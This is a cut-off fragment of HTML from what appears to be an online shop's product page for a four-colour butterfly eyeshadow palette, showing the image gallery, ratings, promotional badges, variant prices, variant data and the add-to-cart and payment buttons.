                <img src="//lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=416" alt="Butterfly Eyeshadow Palette" srcset="//lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=54 54w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=74 74w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=104 104w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=162 162w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=208 208w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=324 324w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24112065970455__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24112065970455__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24112065970455__main-33576535589143"
              data-media-position="8"
              data-alt="Butterfly Eyeshadow Palette"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--24112065970455__main"
                aria-describedby="Thumbnail-template--24112065970455__main-8
"
              >
                <img src="//lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=416" alt="Butterfly Eyeshadow Palette" srcset="//lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=54 54w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=74 74w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=104 104w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=162 162w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=208 208w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=324 324w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24112065970455__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24112065970455__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24112065970455__main-33576535621911"
              data-media-position="9"
              data-alt="Butterfly Eyeshadow Palette"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--24112065970455__main"
                aria-describedby="Thumbnail-template--24112065970455__main-9
"
              >
                <img src="//lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=416" alt="Butterfly Eyeshadow Palette" srcset="//lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=54 54w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=74 74w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=104 104w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=162 162w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=208 208w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=324 324w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24112065970455__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24112065970455__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24112065970455__main"
        data-section="template--24112065970455__main"
        data-url="/products/butterfly-eyeshadow-palette"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Butterfly Eyeshadow Palette
                </h1>
                <a href="/products/butterfly-eyeshadow-palette" class="product__title">
                  <h2 class="h1">
                    Butterfly Eyeshadow Palette
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(39.850 Reviews)</span>
    </div>
  
</div>
            
              
<div 
  class='product-info-upsells-container'
  style="
    --item-count: 0;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
  
  
</div>
            


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#246358;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span><strong>35,000+ Customers & Still Thriving!</strong></span>
    </p>
  
  
  
</div>




<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#246358;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span><strong>100% Vegan & Cruelty Free</strong></span>
    </p>
  
  
  
</div>




<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#246358;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span><strong>Clinically Proven</strong></span>
    </p>
  
  
  
</div>

<div class="no-js-hidden product-page-price" id="price-template--24112065970455__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $17.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $17.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24112065970455__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44923002781975">
                  
<input type="hidden" name="product-id" value="8248174215447" /><input type="hidden" name="section-id" value="template--24112065970455__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--24112065970455__main"
    class="no-js-hidden"
    data-section="template--24112065970455__main"
    data-url="/products/butterfly-eyeshadow-palette"
    
    data-disable-prepend=""
    
    
      data-has-quantity-breaks-picker="true"
      data-quantity-breaks-picker-style="normal"
      data-quantity-breaks-picker-displayed-images="none"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--quantity-breaks"
      >
        <div class="visually-hidden product-form__input__type" data-type="quantity-breaks">&nbsp</div>
        
        
            <div 
              class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images"
              data-items="4"
              style="--items-count:4;--image-width:70%"
            >
              
                <h3 class="quantity-breaks__title flex-center">
                  <span></span>
                  <span>BUNDLE & SAVE</span>
                  <span></span>
                </h3>
              
              <div class="quantity-breaks-container">
                

      <input
        type="radio"
        id="template--24112065970455__main-1-0"
        name="Color"
        value="WILD ROSE"
        form="product-form-template--24112065970455__main"
        
          checked
        
        
      >
      
      <label class="quantity-break" for="template--24112065970455__main-1-0">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  WILD ROSE

                </span>
              
              
            </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span>$17.97</span>

              </span>
            
            </div>
        </div>
      </label>

      <input
        type="radio"
        id="template--24112065970455__main-1-1"
        name="Color"
        value="CHOCOLATE MOUSSE"
        form="product-form-template--24112065970455__main"
        
        
      >
      
      <label class="quantity-break" for="template--24112065970455__main-1-1">
        
          <p class="quantity-break__badge dynamic-price">
            


  Most popular

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  CHOCOLATE MOUSSE

                </span>
              
              
            </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span>$17.97</span>

              </span>
            
            </div>
        </div>
      </label>

      <input
        type="radio"
        id="template--24112065970455__main-1-2"
        name="Color"
        value="DESERTS"
        form="product-form-template--24112065970455__main"
        
        
      >
      
      <label class="quantity-break" for="template--24112065970455__main-1-2">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  DESERTS

                </span>
              
              
            </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span>$17.97</span>

              </span>
            
            </div>
        </div>
      </label>

      <input
        type="radio"
        id="template--24112065970455__main-1-3"
        name="Color"
        value="WISTERIA"
        form="product-form-template--24112065970455__main"
        
        
      >
      
      <label class="quantity-break" for="template--24112065970455__main-1-3">
        
          <p class="quantity-break__badge dynamic-price">
            


  Best Value

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  WISTERIA

                </span>
              
              
            </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span>$17.97</span>

              </span>
            
            </div>
        </div>
      </label>

              </div>
            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":44923002781975,"title":"WILD ROSE","option1":"WILD ROSE","option2":null,"option3":null,"sku":"D0302794","requires_shipping":true,"taxable":false,"featured_image":{"id":41226872029463,"product_id":8248174215447,"position":1,"created_at":"2023-04-19T23:58:52-07:00","updated_at":"2023-04-19T23:58:52-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/lindoriva.net\/cdn\/shop\/products\/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932","variant_ids":[44923002781975]},"available":true,"name":"Butterfly Eyeshadow Palette - WILD ROSE","public_title":"WILD ROSE","options":["WILD ROSE"],"price":1797,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33576535359767,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/lindoriva.net\/cdn\/shop\/products\/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44923002814743,"title":"CHOCOLATE MOUSSE","option1":"CHOCOLATE MOUSSE","option2":null,"option3":null,"sku":"D0302795","requires_shipping":true,"taxable":false,"featured_image":{"id":41226872094999,"product_id":8248174215447,"position":3,"created_at":"2023-04-19T23:58:52-07:00","updated_at":"2023-04-19T23:58:52-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/lindoriva.net\/cdn\/shop\/products\/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932","variant_ids":[44923002814743]},"available":true,"name":"Butterfly Eyeshadow Palette - CHOCOLATE MOUSSE","public_title":"CHOCOLATE MOUSSE","options":["CHOCOLATE MOUSSE"],"price":1797,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33576535425303,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/lindoriva.net\/cdn\/shop\/products\/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44923002847511,"title":"DESERTS","option1":"DESERTS","option2":null,"option3":null,"sku":"D0302796","requires_shipping":true,"taxable":false,"featured_image":{"id":41226872160535,"product_id":8248174215447,"position":5,"created_at":"2023-04-19T23:58:52-07:00","updated_at":"2023-04-19T23:58:52-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/lindoriva.net\/cdn\/shop\/products\/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932","variant_ids":[44923002847511]},"available":true,"name":"Butterfly Eyeshadow Palette - DESERTS","public_title":"DESERTS","options":["DESERTS"],"price":1797,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33576535490839,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/lindoriva.net\/cdn\/shop\/products\/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44923002880279,"title":"WISTERIA","option1":"WISTERIA","option2":null,"option3":null,"sku":"D0302797","requires_shipping":true,"taxable":false,"featured_image":{"id":41226872226071,"product_id":8248174215447,"position":7,"created_at":"2023-04-19T23:58:52-07:00","updated_at":"2023-04-19T23:58:52-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/lindoriva.net\/cdn\/shop\/products\/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932","variant_ids":[44923002880279]},"available":true,"name":"Butterfly Eyeshadow Palette - WISTERIA","public_title":"WISTERIA","options":["WISTERIA"],"price":1797,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33576535556375,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/lindoriva.net\/cdn\/shop\/products\/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24112065970455__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24112065970455__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24112065970455__main"
        class="select__select"
        form="product-form-template--24112065970455__main"
      ><option
            
              selected="selected"
            
            
            value="44923002781975"
          >WILD ROSE - $17.97</option><option
            
            
            value="44923002814743"
          >CHOCOLATE MOUSSE - $17.97</option><option
            
            
            value="44923002847511"
          >DESERTS - $17.97</option><option
            
            
            value="44923002880279"
          >WISTERIA - $17.97</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  
  #ProductSubmitButton-template--24112065970455__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24112065970455__main"
      class="product-form main-product-form"
      data-section="template--24112065970455__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24112065970455__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24112065970455__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44923002781975"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--24112065970455__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
          
             
          <div style="width: 100%; margin-top: 10px; padding: 0; box-sizing: border-box;" onclick="window.itcProdPagePayPal(event)">
              <div
                style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
                <div style="display: flex; flex-direction: row; align-items: center;">
                  <span
                    style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
                  <img
                    src="[data-uri]"
                    alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
                </div>
              </div>
          </div>       

          <div style="width: 100%; margin-top: 10px; padding: 0; box-sizing: border-box;" onclick="triggerShopifyCheckout(event)">
              <div
